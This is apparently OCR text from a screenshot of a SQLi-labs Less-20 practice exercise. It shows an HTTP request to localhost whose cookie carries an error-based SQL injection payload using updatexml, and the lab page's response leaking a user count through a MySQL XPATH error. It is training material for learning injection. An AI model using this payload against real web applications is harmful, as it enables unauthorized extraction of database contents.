 GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-20/
Connection: close
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select count(username) from users
),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select count(username) from users
),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:48:55
Issue with your mysql: XPATH syntax error: '~13~'